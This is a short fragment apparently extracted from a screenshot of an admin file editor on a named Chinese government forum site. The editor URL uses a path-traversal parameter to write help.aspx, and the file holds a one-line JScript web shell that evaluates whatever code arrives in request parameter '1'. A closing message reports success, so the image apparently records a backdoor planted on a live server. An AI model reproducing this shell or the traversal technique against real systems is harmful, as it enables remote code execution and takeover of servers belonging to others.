 bbs.feicheng.gov.cn/admin/global/global_templatesedit.aspx?path=..%2ftools%2f&filename=help.a
IIS
百度 <Ctrl+K>
编辑文件 - help.aspx
获取颜色:
<%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
操作提示
操作成功执行